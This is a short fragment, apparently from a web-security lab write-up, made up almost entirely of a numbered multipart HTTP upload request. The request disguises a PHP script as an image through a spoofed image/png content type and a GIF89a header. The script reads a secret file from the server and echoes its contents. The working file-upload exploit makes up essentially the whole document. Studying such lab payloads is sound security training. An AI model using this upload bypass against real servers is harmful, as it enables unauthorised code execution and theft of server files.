 21
22 ------WebKitFormBoundary4IZqj9nP01MG3DT3
23 Content-Disposition: form-data; name="avatar"; filename="lab_01.php"
24 Content-Type: image/png
25
26 GIF89a;
27 <?php
28 $file = '/home/carlos/secret';
29
30 if (file_exists($file)) {
31     $content = file_get_contents($file);
32     echo "<script>alert('$content');</script>";
33 } else {
34     echo 'File does not exist.';
35 }
36 ?>